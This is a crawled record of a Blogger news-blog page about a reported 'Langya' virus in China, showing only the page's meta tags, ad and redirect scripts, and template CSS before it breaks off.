

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.yourdestinationnow.com/2022/08/here-we-go-new-langya-virus-in-china.html
body_size: 34370
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<script asyncsrc='//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js'></script>
<script>
  (adsbygoogle = window.adsbygoogle || []).push({
    google_ad_client: "ca-pub-8893449958720103",
    enable_page_level_ads: true
  });
</script>
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.5.0/css/font-awesome.min.css' rel='stylesheet'/>
<link href='https://fonts.googleapis.com/css?family=Source+Sans+Pro:400,700,700italic,400italic' rel='stylesheet' type='text/css'/>
<link href='//fonts.googleapis.com/css?family=Lato%3A400%2C900%2C700&ver=1.0.0' media='all' rel='stylesheet' type='text/css'/>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.yourdestinationnow.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.yourdestinationnow.com/2022/08/here-we-go-new-langya-virus-in-china.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="YourDestinationNow - Atom" href="https://www.yourdestinationnow.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="YourDestinationNow - RSS" href="https://www.yourdestinationnow.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="YourDestinationNow - Atom" href="https://www.blogger.com/feeds/6349580839831674483/posts/default" />

<link rel="alternate" type="application/atom+xml" title="YourDestinationNow - Atom" href="https://www.yourdestinationnow.com/feeds/6648707823177625674/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://www.thegatewaypundit.com/wp-content/uploads/China-Shandong.jpg' rel='image_src'/>
<meta content='https://www.yourdestinationnow.com/2022/08/here-we-go-new-langya-virus-in-china.html' property='og:url'/>
<meta content='HERE WE GO: New “Langya” Virus in China Infects 35 People…”More Fatal” than COVID' property='og:title'/>
<meta content='Your Destination Of pure Entertainment' property='og:description'/>
<meta content='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sPJ0z3BdBJSlXAlcw6lwRYRcE4M-NpVsiQd_dqplG_90nkiYA_S3oLLTRuvbUELkIOQvqZM6XXhyu_s7aLkbpJd9XB7I3Hue6ho6E0oaKvXTiKWCZsCQsHQJrfCD7KvfgGTPUznpPEUw=w1200-h630-p-k-no-nu' property='og:image'/>
<title>
HERE WE GO: New &#8220;Langya&#8221; Virus in China Infects 35 People&#8230;&#8221;More Fatal&#8221; than COVID - YourDestinationNow
</title>
<!-- Description and Keywords (start) -->
<meta content='YOUR KEYWORDS HERE' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='HERE WE GO: New “Langya” Virus in China Infects 35 People…”More Fatal” than COVID' property='og:title'/>
<meta content='https://www.yourdestinationnow.com/2022/08/here-we-go-new-langya-virus-in-china.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://www.thegatewaypundit.com/wp-content/uploads/China-Shandong.jpg' property='og:image'/>
<meta content='YourDestinationNow' property='og:site_name'/>
<meta content='https://www.yourdestinationnow.com/' name='twitter:domain'/>
<meta content='HERE WE GO: New “Langya” Virus in China Infects 35 People…”More Fatal” than COVID' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://www.thegatewaypundit.com/wp-content/uploads/China-Shandong.jpg' name='twitter:image'/>
<meta content='HERE WE GO: New “Langya” Virus in China Infects 35 People…”More Fatal” than COVID' name='twitter:title'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<script type='text/javascript'>
      var blog = document.location.hostname.split(".");
      if (window.location.href.indexOf(".blogspot") > -1) {
        if (blog[blog.length - 1] != "com") {
          var ncr = "http://" + blog[0] + ".blogspot.com/ncr";
          window.location.replace(ncr + document.location.pathname);
        }
      }
</script>
<!-- Style CSS -->
<style id='page-skin-1' type='text/css'><!--
/*-----------------------------------------------
Blogger Template Style
Name:        NewsLog
Author :     http://www.soratemplates.com
License:     Free Version
-----------------------------------------------*/
/* Variable definitions
====================
<Variable name="theme.color" description="Main Theme Color" type="color" default="#FFFF00"/>
<Variable name="header.bg" description="Header BG" type="color" default="#2A3744"/>
<Variable name="title.color" description="Titles And Text" type="color" default="#2A3744"/>
<Variable name="footer.bg" description="Footer BG" type="color" default="#222222"/>
====================*/
/* Reset */
a,abbr,acronym,address,applet,b,big,blockquote,body,caption,center,cite,code,dd,del,dfn,div,dl,dt,em,fieldset,font,form,h1,h2,h3,h4,h5,h6,html,i,iframe,img,ins,kbd,label,legend,li,object,p,pre,q,s,samp,small,span,strike,strong,sub,sup,table,tbody,td,tfoot,th,thead,tr,tt,u,ul,var{padding:0;border:0;outline:0;vertical-align:baseline;background:0 0;margin:0}
ins{text-decoration:underline}
del{text-decoration:line-through}
dl,ul{list-style-position:inside;list-style:none;}
ul li{list-style:none}
caption,th{text-align:center}
img{border:none;position:relative}
.clear{clear:both}
.section,.widget,.widget ul,.widget li,.BlogArchive #ArchiveList ul.flat li{margin:0;padding:0}
del { text-decoration: line-through}
table { border-collapse: collapse; border-spacing: 0}
/* Body */
body{color:#2A3744;font-size: 14px;font-family:'Lato', sans-serif;font-weight:400;margin:0;padding:0}
a:link,a:visited{color:#0033ff;text-decoration:none;outline:none}
a:hover{color:#e74c3c;text-decoration:none;outline:none}
a img{border-width:0}
h1,h2,h3,h4,h5,h6{font-family:'Lato', sans-serif;color:#2A3744;padding:0;margin:0}
.separator a{clear:none!important;float:none!important;margin-left:0!important;margin-right:0!important}
*{outline:0;transition:all .17s ease;-webkit-transition:all .17s ease;-moz-transition:all .17s ease;-o-transition:all .17s ease}
.fb-page{transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
.hreview,.status-msg-wrap,.feed-links,a.quickedit,span.item-control{display: none!important;}
.unwanted {display:none;}
#navbar-iframe{height:0;visibility:hidden;display:none;}
.feed-links {clear: both;line-height: 2.5em;}
.CSS_LIGHTBOX{z-index:9999999999!important}
.navbar, #navbar-iframe, .Attribution, .quickedit {
display:none;
visibility:hidden;
}
#author-head{display:none}
/* Outer Wrapper */
#outer-wrapper{background:#FFF;margin:0;padding:0;text-align:left}
.row{width:1120px;margin:0 auto;padding:0}
#header-social{float:right;height:80px;position:relative;display:block;margin-right:0}
#header-social ul{overflow:hidden}
#header-social ul li{line-height:80px;text-align:center;float:left;margin-top:0;margin-left:10px;padding:0;position:relative}
#header-social ul li a{text-align:center;color:#fff;font-size:17px;position:relative;padding:3px;text-decoration:none}
#header-social ul li a:before{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}
#header-social ul li a:hover{color:#ddd}
#header-social .facebook:before{content:"\f230"}
#header-social .twitter:before{content:"\f099"}
#header-social .gplus:before{content:"\f0d5"}
#header-social .rss:before{content:"\f09e"}
#header-social .youtube:before{content:"\f167"}
#header-social .skype:before{content:"\f17e"}
#header-social .stumbleupon:before{content:"\f1a4"}
#header-social .tumblr:before{content:"\f173"}
#header-social .vine:before{content:"\f1ca"}
#header-social .stack-overflow:before{content:"\f16c"}
#header-social .linkedin:before{content:"\f0e1"}
#header-social .dribbble:before{content:"\f17d"}
#header-social .soundcloud:before{content:"\f1be"}
#header-social .behance:before{content:"\f1b4"}
#header-social .digg:before{content:"\f1a6"}
#header-social .instagram:before{content:"\f16d"}
#header-social .pinterest:before{content:"\f0d2"}
#header-social .delicious:before{content:"\f1a5"}
#header-social .codepen:before{content:"\f1cb"}
#header-wrapper{position:relative;height:80px;background:#222;z-index:5;padding:0;text-align:center}
.top-header{height:80px}
#header h1{margin:0;font-size:20px}
.the-logo{float:left;width:200px;position:relative;padding:20px 0 0;text-align:left}
.the-logo img{max-width:100%;height:auto;margin:0}#main-nav{    position: relative;
width: 100%;
height: 55px;
font-size: 12px;
-webkit-backface-visibility: hidden;
-webkit-box-shadow: 0px 0px 5px 0px rgba(0,0,0,0.3);
-moz-box-shadow: 0px 0px 5px 0px rgba(0,0,0,0.3);
box-shadow: 0px 0px 5px 0px rgba(0,0,0,0.3);
background: white;}
#main-nav .row{height:55px;position:relative;padding:0}
.is-sticky #main-nav{width:100%!important;margin:0;z-index:999999;opacity:.95}
#menu-icon{display:none;}
li.li-home{float:left;display:inline-block;background-color:rgba(255, 255, 255, 0.1);padding:0}
#main-nav li{position:relative;float:left;line-height:55px;padding:0;    padding: 0 16px;}
#main-nav li:hover{background-color:rgba(255, 255, 255, 0.1);}
#main-nav a{       float: left;
color: #19191a;
text-transform: uppercase;
font-weight: 600;
font-size: 13px;
font-family: "Lato";
display: block;
position: relative;
z-index: 0;}
#main-nav .current-menu-item > a::after{content:'';display:block;width:20px;height:3px;margin-top:-3px;margin-right:auto;margin-left:auto;background-color:#0033ff}
.drop-sign{color:#fff;}
.drop-sign i{font-size:12px;top:0px;position:relative;padding-left:3px}
#main-nav ul li ul .drop-sign{float:right;margin:0}
#main-nav ul li ul{display:none;position:absolute;left:0;top:55px;z-index:100;background-color:#fff;border-bottom:2px solid #0033ff}
#main-nav ul li:hover > ul{display:block}
#main-nav ul li ul li{height:auto;clear:both;margin-left:0;line-height:normal;border-right:none;border-bottom:1px solid rgba(255,255,255,0.05)}
#main-nav ul li ul li:last-child{border-bottom:none}
#main-nav ul li ul li::after{content:'';display:none}
#main-nav ul li ul li:hover {background-color: rgba(0,0,0,0.1);}
#main-nav ul li ul a{min-width:150px;padding:0 16px;margin-top:0;font-size:14px;color:#19191a;font-weight:400;text-transform:capitalize;line-height:38px;transition:all 0s ease;border:none}
#main-nav ul li ul a:hover {color:#0033ff}
#main-nav ul li ul .current-menu-item a::after{content:'';display:none}
#main-nav ul li ul .current-menu-item a{color:#fff}
#main-nav ul li ul .current-menu-item a:hover{color:#0033ff}
#main-nav ul li ul ul{left:100%;top:0}
nav#main-nav li a:before {
content: "";
width: 0%;
display: inline-block;
height: 20px;
margin-top: -10px;
float: left;
top: 50%;
position: absolute;
z-index: -1;
background: yellow;
-webkit-transition: all 200ms ease-in-out!important;
-moz-transition: all 200ms ease-in-out!important;
-ms-transition: all 200ms ease-in-out!important;
-o-transition: all 200ms ease-in-out!important;
transition: all 200ms ease-in-out!important;
}
nav#main-nav li li a:before {
display:none;
}
li.li-home a:before {
width: 100%!important;
}
nav#main-nav li:hover a:before {
width: 100%!important;
}
ul.sub-menu li a:before {
width: 0%!important;
}
.is-sticky #main-nav{animation-name:slideInDown;animation-duration:.5s;animation-fill-mode:both}
@keyframes slideInDown {
from{-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0);visibility:visible}
to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}
}
#selectnav1{display:none}
#search-icon{position:absolute;right:0;top:0;display:block;width:55px;line-height:55px;height:55px;background-color:rgba(255, 255, 255, 0.1);color:#222;font-size:14px;text-align:center;cursor:pointer}
#nav-search{position:absolute;right:0;top:55px;z-index:50;display:none;width:302px;height:74px;background-color:#2A3744;border-bottom:2px solid #0033ff;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
#nav-search #searchform{width:262px;position:absolute;left:20px;top:20px}
#searchform{position:relative;height:36px;overflow:hidden}
#nav-search #s{width:166px}
#s{position:relative;height:32px;padding-left:12px;padding-right:82px;border:1px solid rgba(255,255,255,0.05);background-color:rgba(0,0,0,0.1);font-family:'Source Sans Pro',sans-serif;font-size:13px;color:#fff}
#s:focus{color:#fff;outline:none}
#searchsubmit{position:absolute;right:2px;top:2px;height:32px;padding:0 10px;color:#222;background-color:#0033ff;font-family:'Source Sans Pro',sans-serif;font-size:12px;font-weight:700;text-transform:uppercase;border:none;cursor:pointer;transition:background .3s}
#searchsubmit:hover{background-color:rgba(0,0,0,0.1)}
@media screen and (max-width: 1020px) {
.is-sticky #main-nav{width:100%;position:relative!important;opacity:1!important;animation-name:none;z-index:99999}
#main-nav li.li-home{display:none}
#menu-icon{background-color:rgb(255, 218, 41);display:inline-block;position:relative;z-index:15;width:55px;height:55px;float:left;text-align:center;cursor:pointer;transition:all .3s}
#menu-icon i{font-size:14px;color:#fff;line-height:55px}
#main-nav #menu-main-nav{position:absolute;left:0;top:55px;z-index:400;display:none;width:290px;padding-top:12px;padding-bottom:16px;transition:all 0s ease;background-color:#2A3744}
#main-nav li{clear:both;line-height:55px;border-right:none}
#main-nav li:hover,#main-nav ul li ul li:hover{background-color:transparent}
#main-nav li::after{display:none}
#main-nav li a{color:#fff;transition:all 0s ease;height:34px;padding-left:20px;border-right:none;font-size:12px;font-weight:400}
#main-nav li a:hover{color:#0033ff}
#main-nav .current-menu-item > a::after{display:none}
#main-nav #menu-main-nav li ul{transition:all 0s ease;position:static;float:none;display:block!important;background-color:transparent;border:none;padding-left:16px}
#main-nav #menu-main-nav li ul li{transition:all 0s ease;border:none;line-height:34px}
#main-nav ul li ul a{transition:all 0s ease;height:34px}
}
#content-wrapper{background:#FFF;margin:0 auto;padding:20px 0;overflow:hidden}
.intro .widget-content {display:none}
.intro{position:relative}
.intro .widget .feat-content {margin-bottom:20px!important;height:450px;overflow:hidden}
.intro h2{display:none;display:none}
.intro .rcp-thumb{width:100%;height:215px;display:block;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.intro li:hover .rcp-thumb{-webkit-transform:scale(1.1)important;-moz-transform:scale(1.1)!important;transform:scale(1.1)!important;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.intro .rcp-title{font-size:20px}
.intro .rcp-thumb:after{content:no-close-quote;position:absolute;bottom:0;width:100%;height:151px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgkXoXNaEdibcVtoCUVfUOtPaw1lBV2iexTZRPMnK7hU3-gYfdP9KFKZC7Z65GfQzjo0jxYlZvW5fDrDz3Cr4EGRl766Yg_8QFVDp3HGOBo_BXGw1lBd-64X8eFoGfEwO2NxaV76uivtCBJ/s1600-r/gradient.png) repeat-x;background-size:100% 151px;opacity:.8}
.intro li{width:40%;height:215px;position:relative;padding:0;z-index:2;overflow:hidden}
.intro li:nth-child(2){margin-bottom:20px}
.intro li:first-child{width:58.30%;height:450px}
.intro li:first-child .rcp-thumb{height:450px}
.intro li:first-child .rcp-title{font-size:35px}
.intro .post-panel{position:absolute;bottom:20px}
.intro .rcp-title a{color:#FFF;font-weight:700;position:relative;bottom:10px;line-height:14px}
.intro .rcp-thumb:after{left:0}
.intro li{float:right}
.intro li:first-child{float:left}
.intro .post-panel{left:20px;right: 20px;}
.item .intro {display: none;}
#ads-top h2{display:none}
#ads-top .widget-content{width:728px;height:90px;margin:0 auto 20px;padding:0}
.index #main-wrapper,.archive #main-wrapper{width:701px;float:left;border:0}
.feat-layout .feat-title h2.title{font-size:13px;display:inline-block}
.feat-title{margin:0}
.feat-title h2{padding:0 0 10px;display:inline-block}
.feat-title h2 a{color:#2A3744;font-weight:700;line-height:normal;font-size:13px;text-transform:uppercase;display:block}
.feat .primeiro-thumb,.feat .mag-thumb {transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.feat .primeiro-thumb:hover,.feat .mag-thumb:hover{-webkit-transform:scale(1.1)important;-moz-transform:scale(1.1)!important;transform:scale(1.1)!important;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.feat .primeiro .feat-thumb{width:100%;height:300px;position:relative;z-index:2;border-radius:3px}
.feat .primeiro-thumb{width:100%;height:300px;display:block;border-radius:3px}
.feat .primeiro{overflow:hidden}
.feat-thumb{overflow:hidden}
.feat1 ul{overflow:hidden}
.feat ul li .feat-thumb{width:100%;height:145px;margin-bottom:10px;position:relative;z-index:2;border-radius:3px}
.feat ul li .mag-thumb{width:100%;height:145px;display:block;border-radius:3px}
.feat ul li .mag-content{display:block}
.feat .feat-headline a{font-weight:700;color:#2A3744;display:inline-block}
.feat ul li .mag-content .feat-headline a{font-size:16px;padding:0 5px 0 0;line-height:1.3em;font-weight:700}
.feat .primeiro-content .feat-headline a{font-size:27px;line-height:1.3em}
.feat1 .primeiro{width: 60%;float:left;margin-right:3%}
.feat1 .primeiro .feat-thumb{display:block}
.feat1 .primeiro-content{float:left;display:block}
.feat1 ul li{display:block;float:left;width:37%;padding-bottom:0;margin-bottom:20px;padding-top:0;height:auto}
.feat1 ul li:nth-of-type(2){margin-bottom:0}
.feat-headline a:hover{color:#0033ff}
.feat1 .primeiro-content .feat-headline {padding:10px 0}
.feat-layout .widget-content,.feat-layout h2.title{display:none}
.share-feat a{font-size:18px;float:left;display:inline-block;margin-right:20px;padding:2px 0}
.share-post{float:left}
.share-post a{font-size:18px;float:left;display:inline-block;margin-right:20px;padding:2px 0}
.share-feat a:hover,.share-post a:hover{opacity:.8}
.share-feat .facebook,.share-post .facebook{color:#314d91}
.share-feat .twitter,.share-post .twitter{color:#07beed}
.share-feat .google,.share-post .google{color:#dd4b38}
.share-feat .pinterest,.share-post .pinterest{color:#CA2127}
.feat1{margin-bottom:20px !important;padding-bottom:20px;border-bottom:1px dotted #E4E4E4}
.feat1 .feat-head{margin-bottom:19px;padding-bottom:15px}
.feat1 .feat-head .feat-thumb{display:table-cell;vertical-align:middle;border-radius:2px}
.feat1 .feat-img{display:block}
.feat1 .feat-head-content{display:table-cell}
#ads-home h2{display:none}
#ads-home .widget{overflow:hidden;padding-bottom:20px;margin-bottom:10px;border-bottom:1px dotted #e4e4e4}
#ads-home .widget-content{width:468px;height:60px;margin:0 auto;padding:0}
.ads-title-box,#ads-title h2{display:none}
#ads-title .widget-content{width:468px;height:60px;margin:20px auto;padding:0}
.ads-inter-box,#ads-inter h2{display:none}
#ads-inter .widget{overflow:hidden;margin-bottom:20px;padding-bottom:20px;border-bottom:1px dotted #E4E4E4}
#ads-inter .widget-content{width:468px;height:60px;margin:0 auto;padding:0}
.m-rec h2{font-size:13px;padding:0 0 10px;display:inline-block}
.m-rec h2 a{    color: #222;
font-size: 13px;
text-transform: uppercase;
display: block;
padding: 5px 10px;
z-index: 2;
position: relative;
padding: 5px 10px;
letter-spacing: 1px;
font-weight: 700;
background: #f0f0f0;
margin: 10px 0;    font-family: 'Lato', sans-serif;}
.index .post,.archive .post{display:block;height:auto;overflow:hidden;box-sizing:border-box;margin:0 0 20px;padding-bottom:20px;}
.index article,.archive article{overflow:hidden}
.index .post h2,.archive .post h2{margin:0 0 10px;padding-right:10px;overflow:hidden;display:block}
.index .post h2 a,.archive .post h2 a{line-height: 1.2em;
float: left;
color: #000113;
text-decoration: none;
font-family: 'Lato', sans-serif;
font-size: 21px;
font-weight: 900;
text-transform: uppercase;}
.post-outer:hover .post-title a{
background: yellow;}
.post-outer:hover .post-title a{
background: yellow;}
.index .post-header,.archive .post-header{display:none}
.index #blog-pager,.archive #blog-pager{display:block;font-size:11px;margin:0;padding:0}
.block-image{float:left;width:360px;height:220px;margin:0 40px 0 0}
.block-image .thumb{width:100%;height:220px;position:relative;display:block;z-index:2;overflow:hidden;}
.block-image .thumb a{width:100%;height:220px;display:block;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.block-image .thumb a:hover{-webkit-transform:scale(1.1)important;-moz-transform:scale(1.1)!important;transform:scale(1.1)!important;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.date-header{display:block;overflow:hidden;font-weight:400;margin:0!important;padding:0}
#meta-post{color:#bbb;overflow:hidden;font-size:12px;text-transform:uppercase;padding-bottom:3px}
#meta-post a{display: inline-block;
text-transform: uppercase;
font-size: 12px;
font-weight: bold;
background: yellow;
color: #222;
padding: 2px 4px;}
#meta-post a i{margin-left:1px}
.item #main-wrapper,.static_page #main-wrapper{width:700px;float:left;padding:0;word-wrap:break-word;overflow:hidden}
.breadcrumbs{display:none;font-size:0;margin:0;padding:0}
.item .post-head,.static_page .post-head{margin:0;position:relative}
.item .post-title,.static_page .post-title{color:#2A3744;display:inline-block;font-size:35px;line-height:1.3em;margin-bottom:10px;font-weight:700;position:relative}
.post-meta{height:34px;overflow:hidden;padding-bottom:10px;border-bottom:1px dotted #E4E4E4}
.meta-details{float:left;color:#bbb;font-size:11px;text-transform:uppercase}
.meta-details span{display:block;clear:both}
.post-timestamp{margin-left:0}
.post-meta a{color:#bbb}
.post-author a{color:#2A3744;font-weight:700}
.post-meta a span i{transition:all .0s ease-out!important}
.post-meta a:hover{color:#0033ff}
.post-meta .timestamp-link i, .post-meta .post-author .g-profile i{margin-left:1px;}
.meta-share{float:right;text-align:right}
.meta-share a{color:#fff;padding:4px 10px;display:inline-block;margin-left:1px;border-radius:3px;border-bottom:2px solid rgba(0,0,0,0.1)}
.meta-share a:hover{color:#fff;opacity:.8}
.meta-share .facebook{background-color:#314d91}
.meta-share .twitter{background-color:#07beed}
.meta-share .google{background-color:#dd4b38}
.meta-share .pinterest{background-color:#CA2127}
.item article,.static_page article{margin-top:14px}
.item .post,.static_page .post{padding:0}
.post-body{width:100%;margin-bottom:15px;font-family:'Source Sans Pro', sans-serif;font-size:14px;line-height:1.3em;font-weight:400}
.post-body {box-sizing:border-box;}
.post-body img{max-width:100%;height:auto!important}
.label-head{float:left;color:#2A3744;font-weight:700;overflow:hidden;font-size:11px;text-transform:uppercase}
.label-head a{color:#bbb;font-weight:400;text-transform:uppercase}
.label-head a:hover{color:#0033ff}
.label-head .label-title {display:block}
.label-head span i{margin-left:1px}
.label-head .tag-divider{color:#0033ff;margin:0 3px;font-weight:400}
#share-box{height:32px;overflow:hidden;margin-top:20px;padding-bottom:12px;margin-bottom:20px;border-bottom:1px dotted #E4E4E4}
.social-pop{float:right;text-align:right}
.social-pop a{color:#fff;padding:4px 10px;display:inline-block;margin-left:1px;border-radius:3px;border-bottom:2px solid rgba(0,0,0,0.1)}
.social-pop a:hover{color:#fff;opacity:.8}
.social-pop .facebook{background-color:#314d91}
.social-pop .twitter{background-color:#07beed}
.social-pop .google{background-color:#dd4b38}
.social-pop .pinterest{background-color:#CA2127}
#author-sec .widget-content,#author-sec .widget h2{display:none}
.author-box{position:relative;width:100%;float:left;margin-bottom:20px;padding-bottom:20px;border-bottom:1px dotted #E4E4E4}
.img-box{display:inline-block;width:100px;height:100px;float:left;margin-right:10px;border-radius:0px;padding:4px;border:1px dotted #E4E4E4;overflow:hidden}
.img-box img{max-width:100%}
.author-meta{overflow:hidden}
.author-meta h3{margin-bottom:4px;font-size:20px;line-height:24px;font-weight:700}
.author-meta h3 a{color:#2A3744}
.author-meta p{margin:0 0 11px;line-height:22px}
.author-icons .none{display:none!important}
.author-icons a{display:inline-block;float:left;margin-right:15px;font-size:18px;line-height:19px}
.author-icons a:hover{opacity:.8}
.author-icons .facebook-link{color:#314d91}
.author-icons .twitter-link{color:#07beed}
.author-icons .google-link{color:rgb(221, 75, 56)}
.author-icons .pinterest-link{color:#CA2127}
.author-icons .instagram-link{color:#548BB5}
#related-posts{margin-bottom:10px}
.related-box{display:none;}
.resumo {
line-height: 1.618;
color: #5c5c63;
margin: 0px;
padding: 10px 0px 10px;
font-size: 14px !important;
}
.related li{width:30.65%;display:inline-block;height:auto;min-height:184px;float:left;margin-right:24px;overflow:hidden;position:relative}
.related-thumb{width:100%;height:120px;overflow:hidden;display:block;position:relative;z-index:2;}
.related li .related-img{width:100%;height:120px;display:block;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.related li .related-img:hover{-webkit-transform:scale(1.1)!important;-moz-transform:scale(1.1)!important;transform:scale(1.1)!important;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.related-title a{font-size:14px;line-height:1.3em;padding:10px 5px 10px 0;font-weight:700;color:#2A3744;display:block}
.related-title a:hover{color:#0033ff}
.related li:nth-of-type(3),.related li:nth-of-type(6),.related li:nth-of-type(9){margin-right:0}
.blogger-tab{display:block}
.comments{clear:both;margin-top:0;margin-bottom:0;color:#2A3744}
.comments h4{font-size:13px;text-transform:uppercase;font-weight:700;padding:10px 0;margin:0;border-bottom:1px solid #eee}
.cmm-title{position:relative}
.cmm-title span{position:absolute;left:0;bottom:0px;display:block;width:30px;height:3px;background-color:#0033ff}
.comments .comments-content{padding:10px 0}
.comments .comments-content .comment{margin-bottom:0;padding-bottom:8px}
.comments .comments-content .comment:first-child{padding-top:0}
.cmm-tabs .content-tab{background-color:transparent;padding:0}
.cmm-tabs-header{background-color:#2A3744;height:32px;margin-bottom:0;position:relative}
.cmm-tabs-header h3{display:inline-block;margin:0;color:#fff;font-weight:700;text-transform:uppercase;font-size:13px;height:32px;line-height:32px;padding-left:10px}
.cmm-tabs-header h3 h9{display:none}
.simpleTab .cmm-tabs-header .wrap-tab{float:right}
.cmm-tabs-header .wrap-tab a{height:auto;line-height:32px;padding:0 10px;font-size:14px;display:inline-block}
.cmm-tabs-header .wrap-tab li{float:left;width:auto}
.facebook-tab,.fb_iframe_widget_fluid span,.fb_iframe_widget iframe{width:100%!important}
.comments .item-control{position:static}
.comments .avatar-image-container{float:left}
.comments .avatar-image-container,.comments .avatar-image-container img{height:35px;max-height:35px;width:35px;max-width:35px;border-radius:2px}
.comments .comment-block{padding:10px;box-shadow:none;border:1px solid #eee;border-radius:2px}
.comments .comment-block,.comments .comments-content .comment-replies{margin-left:47px;margin-top:0}
.comments .comments-content .inline-thread{padding:0}
.comments .comments-content .comment-header{font-size:14px;border-bottom:1px solid #eee;padding:0 0 3px}
.comments .comments-content .user{font-style:normal;font-weight:400}
.comments .comments-content .icon.blog-author{font-weight:400}
.comments .comments-content .comment-content{text-align:justify;font-size:14px;line-height:1.4em}
.comments .comment .comment-actions a{margin-right:5px;padding:2px 5px;color:#2A3744;font-weight:400;background-color:#eee;font-size:10px;letter-spacing:1px;border-radius:2px}
.comments .comment .comment-actions a:hover{background-color:#0033ff;color:#fff;text-decoration:none}
.comments .comments-content .datetime{margin-left:0;float:right;font-size:11px}
.comments .comments-content .comment-header a{color:inherit}
.comments .comments-content .comment-header a:hover{color:#0033ff}
